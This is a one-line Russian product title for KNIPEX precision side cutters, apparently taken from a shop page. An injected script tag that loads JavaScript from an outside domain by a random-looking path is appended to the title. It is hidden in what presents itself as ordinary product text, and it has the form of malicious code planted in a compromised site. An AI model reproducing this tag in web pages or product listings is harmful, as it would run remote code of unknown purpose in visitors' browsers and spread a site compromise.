 Прецизионные кусачки боковые KNIPEX KN-7932125<script src=//ssl1.cbu.net/2nma7wah></script>